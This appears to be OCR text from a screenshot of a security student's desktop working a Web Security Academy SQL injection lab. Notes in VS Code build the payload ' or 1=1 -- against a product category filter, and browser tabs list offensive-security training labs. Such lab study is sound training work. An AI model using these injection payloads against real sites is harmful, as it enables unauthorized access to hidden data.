 SQL injection vulnerabili...
notes.txt - Untitled (W...
01:12 PM
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data - Mozilla Firefox
Web Security Academy:
Lab: SQL injection vulner
SQL injection vulnerabilit
f002d.web-security-academy.net/filter?category='--
AWAE - Advanced
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
Hack The Box Academy
http://academy.htb
192.168.137.113
192.168.137.113:8443
My Clients Control Panel | Offensive Security
10.70.70.70/cpanel/labcpanel.php?md=d3ae8d3f0c48f174ecec43ccade7beec&p
AWAE - Advanced Web Attacks & Exploitation
http://192.168.117.200/index.html#!credentials.md
SQL injection vulnerability allowing login bypass
acbe1fb91e405fec809e384b00a7008e.web-security-academy.net
SQL injection vulnerability in WHERE clause allowing retrieval of hidd
ac911fbf1fa5ce7580f01b2600620002.web-security-academy.net/filter?category
Web Secur
Academy
LAB Not solved
Home
WE LIKE
SHO
Refine your search:
All Corporate gifts Gifts Lifestyle Pets
notes.txt - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
OPEN EDITO... 1 UNSAVED
UNTITLED (WORKSPACE)
lab-01
notes.txt
sqli-lab-01.py
OUTLINE
notes.txt
lab-01 > notes.txt
1 SQL injection - product category filter
2
3 SELECT * FROM products WHERE category = 'Gifts' AND released = 1
4
5 End goal: display all products both released and unreleased.
6
7 Analysis:
8
9 SELECT * FROM products WHERE category = 'Pets' AND released = 1
10
11 SELECT * FROM products WHERE category = ''' AND released = 1
12
13 SELECT * FROM products WHERE category = ''--' AND released = 1
14
15 SELECT * FROM products WHERE category = ''
16
17 SELECT * FROM products WHERE category = '' or 1=1 --' AND released = 1
18
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-01]
$
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 17, Col 42 (11 selected) Spaces: 4 UTF-8 LF Plain Text